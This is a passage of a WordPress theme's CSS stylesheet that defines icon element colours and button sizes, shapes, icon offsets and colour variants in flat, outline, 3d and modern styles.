.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-juicy_pink.ts-vc_icon_element-outline {
	border-color: #F4524D
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-juicy_pink.ts-vc_icon_element-background {
	background-color: #F4524D
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-sandy_brown.ts-vc_icon_element-outline {
	border-color: #F79468
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-sandy_brown.ts-vc_icon_element-background {
	background-color: #F79468
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-purple.ts-vc_icon_element-outline {
	border-color: #B97EBB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-purple.ts-vc_icon_element-background {
	background-color: #B97EBB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-white.ts-vc_icon_element-outline {
	border-color: #FFF
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-white.ts-vc_icon_element-background {
	background-color: #FFF
}




/*** 

====================================================================
	Button Section
====================================================================

 ***/


.ts-vc_btn3-container {
	display: block;
	margin-bottom: 21.74px;
	max-width: 100%;
}
.ts-vc_btn3-container.ts-vc_btn3-inline {
	display: inline-block;
	vertical-align: top
}
.ts-vc_general.ts-vc_btn3,
.elementor-widget-button .elementor-button,
.ts-header-text-area.ts-header-button-w a {
	display: inline-block;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	background-color: transparent;
	color: #5472D2;
	border: 1px solid transparent;
	box-sizing: border-box;
	word-wrap: break-word;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	position: relative;
	top: 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	line-height: normal;
	font-size: 14px;
	padding: 14px 20px;
	letter-spacing: 1px;
}

.ts-vc_btn3.ts-vc_btn3-style-modern, .vc_tta.vc_tta-style-modern .vc_tta-panel-body, .vc_tta.vc_tta-style-modern .vc_tta-panel-heading {
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%)
}
.ts-vc_general.ts-vc_btn3.active, .ts-vc_general.ts-vc_btn3:active, .ts-vc_general.ts-vc_btn3:focus {
	outline: 0
}
.ts-vc_general.ts-vc_btn3:focus, .ts-vc_general.ts-vc_btn3:hover {
	border: 1px solid transparent;
	text-decoration: none;	
}
.ts-vc_general.ts-vc_btn3 .ts-vc_btn3-icon {
	vertical-align: top;
	height: 14px;
	line-height: 1;
	font-size: 16px
}
.ts-vc_general.ts-vc_btn3 .ts-vc_btn3-icon-inner {
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%)
}
.ts-vc_general.ts-vc_btn3 .ts-vc_btn3-placeholder {
	display: inline-block;
	vertical-align: top;
	width: 0
}
.ts-vc_btn3.ts-vc_btn3-icon-left, .ts-vc_btn3.ts-vc_btn3-icon-right {
	position: relative
}
.ts-vc_btn3.ts-vc_btn3-icon-left .ts-vc_btn3-icon, .ts-vc_btn3.ts-vc_btn3-icon-right .ts-vc_btn3-icon {
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%)
}
.ts-vc_btn3.ts-vc_btn3-icon-left {
	text-align: left
}
.ts-vc_btn3.ts-vc_btn3-icon-right {
	text-align: right
}
.ts-vc_btn3.ts-vc_btn3-icon-right:not(.ts-vc_btn3-block) .ts-vc_btn3-icon-inner {
	-webkit-transform: translate(-75%, -50%);
	-ms-transform: translate(-75%, -50%);
	transform: translate(-75%, -50%)
}
.ts-vc_btn3.ts-vc_btn3-o-empty .ts-vc_btn3-icon {
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.ts-vc_btn3.ts-vc_btn3-o-empty:not(.ts-vc_btn3-block) .ts-vc_btn3-icon-inner {
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.ts-vc_btn3.ts-vc_btn3-style-classic {
	border-color: rgba(0,0,0,.1)
}
.ts-vc_btn3.ts-vc_btn3-style-modern {
	background-image: linear-gradient(to bottom, rgba(255,255,255,.2) 0, rgba(255,255,255,.01) 100%);
	background-repeat: repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)
}
.ts-vc_btn3.ts-vc_btn3-style-outline, 
.ts-vc_btn3.ts-vc_btn3-style-outline-custom, 
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:focus, 
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:hover, 
.ts-vc_btn3.ts-vc_btn3-style-outline:focus, 
.ts-vc_btn3.ts-vc_btn3-style-outline:hover {
	border-width: 1px
}
.ts-vc_btn3.ts-vc_btn3-style-custom {
	background-image: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
	background-image: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
	background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.1) 50%, rgba(0,0,0,.1));
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-repeat: repeat-x;
	background-size: 200%;
	background-position: 0 -100%
}
.ts-vc_btn3.ts-vc_btn3-style-custom:focus, .ts-vc_btn3.ts-vc_btn3-style-custom:hover {
	background-position: 0 100%
}
.ts-vc_btn3.ts-vc_btn3-block {
	/* 
	display: block;
	width: 100%;
	Reason: http://labtechco.themestekthemes.com/sample-homepage-2/	
	*/
	text-align: inherit
}
.ts-vc_btn3.ts-vc_btn3-shape-square {
	border-radius: 0
}
.ts-vc_btn3.ts-vc_btn3-shape-rounded {
	border-radius: 5px
}
.ts-vc_btn3.ts-vc_btn3-shape-round {
	border-radius: 2em
}
.ts-vc_btn3.ts-vc_btn3-size-xs {
	font-size: 11px;
	padding: 8px 20px;
}
.ts-vc_btn3.ts-vc_btn3-size-xs .ts-vc_btn3-icon {
	font-size: 14px;
	height: 11px;
	line-height: 11px
}
.ts-vc_btn3.ts-vc_btn3-size-xs.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
	padding-left: 31px
}
.ts-vc_btn3.ts-vc_btn3-size-xs.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	left: 12px
}
.ts-vc_btn3.ts-vc_btn3-size-xs.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
	padding-right: 31px
}
.ts-vc_btn3.ts-vc_btn3-size-xs.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	right: 12px
}
.ts-vc_btn3.ts-vc_btn3-size-sm {
	font-size: 12px;
	padding: 12px 30px
}
.ts-vc_btn3.ts-vc_btn3-size-sm .ts-vc_btn3-icon {
	font-size: 14px;
	height: 12px;
	line-height: 12px
}

.ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left.ts-vc_btn3-style-text:not(.ts-vc_btn3-o-empty) {
	padding-left: 25px
}

.ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
	padding-left: 39px
}
.ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	left: 16px
}
.ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
	padding-right: 39px
}
.ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	right: 16px
}
.ts-vc_btn3.ts-vc_btn3-size-md,
.elementor-button-wrapper .elementor-button.elementor-size-sm {
	font-size: 14px;
	padding: 12px 40px;
}
.ts-vc_btn3.ts-vc_btn3-size-md .ts-vc_btn3-icon {
	font-size: 16px;
	height: 14px;
	line-height: 14px
}
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
	padding-left: 48px
}
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	left: 20px
}
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
	padding-right: 46px
}
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	right: 20px
}
.ts-vc_btn3.ts-vc_btn3-size-lg {
	font-size: 16px;
	padding: 16px 50px;
}
/*.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-outline, .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-outline-custom {
	padding: 17px 24px
}*/
.ts-vc_btn3.ts-vc_btn3-size-lg .ts-vc_btn3-icon {
	font-size: 18px;
	height: 16px;
	line-height: 16px
}
.ts-vc_btn3.ts-vc_btn3-size-lg .ts-vc_btn3-icon.ti-arrow-right::before{
	font-weight: bold;
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
	padding-left: 60px
}
.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	left: 25px
}
.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
	padding-right: 60px
}
.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	right: 25px
}
.ts-vc_btn3.ts-vc_btn3-color-blue, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #5472D2
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-blue:focus, .ts-vc_btn3.ts-vc_btn3-color-blue:hover {
	color: #f7f7f7;
	background-color: #3c5ecc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-blue:active {
	color: #f2f2f2;
	background-color: #3558c8
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-outline {
	color: #5472D2;
	border-color: #5472D2;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #5472D2;
	background-color: #5472D2
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #5472D2;
	box-shadow: 0 5px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #5472D2;
	top: 3px;
	box-shadow: 0 2px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #5472D2
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #3253bc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #5472D2;
	background-color: #5472D2
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #3c5ecc;
	background-color: #3c5ecc
}
.ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-blue.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3558c8;
	background-color: #3558c8
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #00C1CF
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-turquoise:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise:hover {
	color: #f7f7f7;
	background-color: #00a4b0
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-turquoise:active {
	color: #f2f2f2;
	background-color: #009ba6
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-outline {
	color: #00C1CF;
	border-color: #00C1CF;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #00C1CF;
	background-color: #00C1CF
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #00C1CF;
	box-shadow: 0 5px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #00C1CF;
	top: 3px;
	box-shadow: 0 2px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #00C1CF
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #008d97
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #00C1CF;
	background-color: #00C1CF
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #00a4b0;
	background-color: #00a4b0
}
.ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-turquoise.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #009ba6;
	background-color: #009ba6
}
.ts-vc_btn3.ts-vc_btn3-color-pink, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #FE6C61
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-pink:focus, .ts-vc_btn3.ts-vc_btn3-color-pink:hover {
	color: #f7f7f7;
	background-color: #fe5043
}
.ts-vc_btn3.ts-vc_btn3-color-pink.active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-pink:active {
	color: #f2f2f2;
	background-color: #fe4638
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-outline {
	color: #FE6C61;
	border-color: #FE6C61;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #FE6C61;
	background-color: #FE6C61
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #FE6C61;
	box-shadow: 0 5px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #FE6C61;
	top: 3px;
	box-shadow: 0 2px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #FE6C61
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #fe3829
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #FE6C61;
	background-color: #FE6C61
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #fe5043;
	background-color: #fe5043
}
.ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-pink.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #fe4638;
	background-color: #fe4638
}
.ts-vc_btn3.ts-vc_btn3-color-violet, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #8D6DC4
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-violet:focus, .ts-vc_btn3.ts-vc_btn3-color-violet:hover {
	color: #f7f7f7;
	background-color: #7c57bb
}
.ts-vc_btn3.ts-vc_btn3-color-violet.active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-violet:active {
	color: #f2f2f2;
	background-color: #7650b8
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-outline {
	color: #8D6DC4;
	border-color: #8D6DC4;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #8D6DC4;
	background-color: #8D6DC4
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #8D6DC4;
	box-shadow: 0 5px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #8D6DC4;
	top: 3px;
	box-shadow: 0 2px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #8D6DC4
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #6e48b1
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #8D6DC4;
	background-color: #8D6DC4
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #7c57bb;
	background-color: #7c57bb
}
.ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-violet.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #7650b8;
	background-color: #7650b8
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #4CADC9
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-peacoc:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc:hover {
	color: #f7f7f7;
	background-color: #39a0bd
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-peacoc:active {
	color: #f2f2f2;
	background-color: #3799b5
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-outline {
	color: #4CADC9;
	border-color: #4CADC9;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #4CADC9;
	background-color: #4CADC9
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #4CADC9;
	box-shadow: 0 5px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #4CADC9;
	top: 3px;
	box-shadow: 0 2px 0 #338faa
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #4CADC9
}
.ts-vc_btn3.ts-vc_btn3-color-peacoc.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #338faa
}
